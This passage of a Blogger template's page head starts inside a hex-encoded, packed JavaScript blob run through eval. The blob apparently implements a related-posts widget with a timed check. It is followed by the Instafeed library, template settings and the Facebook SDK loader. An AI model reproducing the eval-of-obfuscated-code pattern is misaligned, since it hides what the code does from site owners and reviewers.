\x5b\x32\x31\x5d\x29\x2b\x31\x2c\x55\x5b\x6f\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4e\x3d\x55\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x56\x3d\x28\x56\x3c\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x56\x3a\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x52\x28\x4e\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x56\x2d\x31\x29\x21\x3d\x65\x5b\x32\x36\x5d\x26\x26\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x2c\x56\x29\x21\x3d\x2d\x31\x29\x7b\x56\x2b\x2b\x7d\x3b\x4e\x3d\x4e\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x56\x2d\x31\x29\x3b\x31\x47\x20\x4e\x2b\x65\x5b\x32\x37\x5d\x7d\x46\x20\x32\x4a\x28\x31\x4b\x29\x7b\x75\x20\x31\x43\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x4b\x29\x3b\x75\x20\x31\x5a\x3d\x32\x49\x3b\x75\x20\x31\x57\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x53\x28\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x5a\x29\x2b\x65\x5b\x32\x39\x5d\x3b\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x31\x57\x7d\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x53\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x64\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x7d\x29\x3b\x75\x20\x42\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x50\x3d\x30\x3b\x75\x20\x49\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x52\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x46\x20\x32\x76\x28\x31\x78\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x75\x20\x58\x3d\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x6f\x5d\x3b\x42\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x32\x69\x7b\x52\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x32\x77\x5d\x5d\x5b\x65\x5b\x32\x6d\x5d\x5d\x7d\x32\x67\x28\x32\x65\x29\x7b\x73\x3d\x58\x5b\x65\x5b\x32\x4b\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x43\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x52\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4d\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x52\x5b\x50\x5d\x3d\x64\x7d\x31\x45\x7b\x52\x5b\x50\x5d\x3d\x65\x5b\x32\x6e\x5d\x7d\x7d\x3b\x4b\x28\x42\x5b\x50\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x31\x69\x29\x7b\x42\x5b\x50\x5d\x3d\x42\x5b\x50\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x69\x29\x2b\x65\x5b\x32\x37\x5d\x7d\x3b\x31\x65\x28\x75\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4b\x28\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x66\x5d\x29\x7b\x49\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x50\x2b\x2b\x7d\x7d\x7d\x7d\x46\x20\x32\x6f\x28\x29\x7b\x75\x20\x31\x67\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6c\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6a\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x21\x31\x51\x28\x31\x67\x2c\x49\x5b\x6f\x5d\x29\x29\x7b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x67\x5b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x49\x5b\x6f\x5d\x3b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6c\x5b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x42\x5b\x6f\x5d\x3b\x31\x6a\x5b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x52\x5b\x6f\x5d\x7d\x7d\x3b\x42\x3d\x31\x6c\x3b\x49\x3d\x31\x67\x3b\x52\x3d\x31\x6a\x7d\x46\x20\x31\x51\x28\x31\x46\x2c\x54\x29\x7b\x31\x65\x28\x75\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x31\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x71\x2b\x2b\x29\x7b\x4b\x28\x31\x46\x5b\x31\x71\x5d\x3d\x3d\x54\x29\x7b\x31\x47\x20\x32\x79\x7d\x7d\x3b\x31\x47\x20\x32\x74\x7d\x46\x20\x32\x71\x28\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x28\x49\x5b\x6f\x5d\x3d\x3d\x32\x72\x29\x7c\x7c\x28\x21\x28\x42\x5b\x6f\x5d\x29\x29\x29\x7b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x6f\x2d\x2d\x7d\x7d\x3b\x75\x20\x5a\x3d\x31\x50\x5b\x65\x5b\x32\x73\x5d\x5d\x28\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x31\x50\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x29\x29\x3b\x75\x20\x6f\x3d\x30\x3b\x4b\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x3e\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x2b\x32\x68\x2b\x65\x5b\x32\x6c\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x29\x3b\x31\x52\x28\x6f\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x6f\x3c\x32\x30\x26\x26\x6f\x3c\x32\x6a\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x29\x3b\x4b\x28\x6f\x21\x3d\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x31\x45\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x2b\x49\x5b\x5a\x5d\x2b\x65\x5b\x32\x55\x5d\x2b\x52\x5b\x5a\x5d\x2b\x65\x5b\x32\x56\x5d\x2b\x42\x5b\x5a\x5d\x2b\x65\x5b\x32\x4f\x5d\x29\x3b\x4b\x28\x5a\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x5a\x2b\x2b\x7d\x31\x45\x7b\x5a\x3d\x30\x7d\x3b\x6f\x2b\x2b\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x49\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x52\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x42\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x5c\x27\x2c\x33\x62\x2c\x33\x55\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x62\x7c\x33\x54\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x32\x58\x7c\x34\x66\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x77\x7c\x32\x5a\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x35\x36\x7c\x33\x72\x7c\x33\x65\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x75\x7c\x33\x76\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x35\x31\x7c\x33\x41\x7c\x33\x61\x7c\x33\x35\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x32\x7c\x33\x33\x7c\x33\x48\x7c\x33\x64\x7c\x33\x34\x7c\x33\x74\x7c\x33\x47\x7c\x33\x42\x7c\x33\x66\x7c\x34\x75\x7c\x34\x64\x7c\x34\x77\x7c\x34\x55\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x34\x39\x7c\x35\x63\x7c\x35\x65\x7c\x32\x59\x7c\x35\x66\x7c\x35\x69\x7c\x34\x58\x7c\x35\x6a\x7c\x34\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x33\x63\x7c\x35\x72\x7c\x35\x73\x7c\x35\x68\x7c\x33\x38\x7c\x34\x56\x7c\x33\x31\x7c\x33\x36\x7c\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x33\x39\x7c\x34\x44\x7c\x33\x37\x7c\x34\x46\x7c\x35\x30\x7c\x34\x48\x7c\x34\x78\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x35\x35\x7c\x34\x31\x7c\x34\x38\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x51\x7c\x34\x52\x7c\x35\x33\x7c\x34\x53\x7c\x35\x34\x7c\x35\x74\x7c\x34\x32\x7c\x35\x38\x7c\x34\x4a\x7c\x34\x54\x7c\x34\x36\x7c\x34\x50\x7c\x34\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x47\x7c\x34\x45\x7c\x34\x43\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x33\x7c\x34\x57\x7c\x34\x37\x7c\x35\x6b\x7c\x33\x62\x7c\x35\x39\x7c\x35\x6c\x7c\x34\x35\x7c\x33\x30\x7c\x35\x67\x7c\x35\x64\x7c\x35\x62\x7c\x35\x37\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x36\x32\x7c\x77\x68\x69\x6c\x65\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x61\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x41\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x33\x44\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x35\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x34\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x63\x7c\x78\x35\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x32\x31\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x37\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x33\x34\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x65\x39\x66\x66\x7c\x78\x36\x45\x7c\x31\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x41\x7c\x65\x76\x61\x6c\x7c\x78\x37\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x70\x6f\x73\x74\x73\x74\x69\x74\x6c\x65\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x61\x7c\x78\x34\x32\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x78\x33\x38\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x7c\x74\x72\x75\x65\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x78\x34\x37\x7c\x78\x35\x36\x7c\x78\x33\x33\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x75\x72\x72\x65\x6e\x74\x70\x6f\x73\x74\x75\x72\x6c\x7c\x66\x61\x6c\x73\x65\x7c\x78\x34\x35\x7c\x78\x34\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x62\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x39\x7c\x36\x31\x7c\x65\x6c\x73\x65\x7c\x36\x30\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x78\x34\x43\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x38\x7c\x78\x35\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x35\x46\x7c\x4d\x61\x74\x68\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x33\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xmg1ts);
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3OBn4wW5SJSm4tQv5ZkPz3lneMBYzgMaFRv51Xfxr0iSUULknckJzl_ufUMfcibEtQueV5OatSbfaGfmATSJoNkGgU4-omEVUWoDNncvwvmKZAc_DWqo1zegbCHC4AdyB1Xjz4PqNQU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
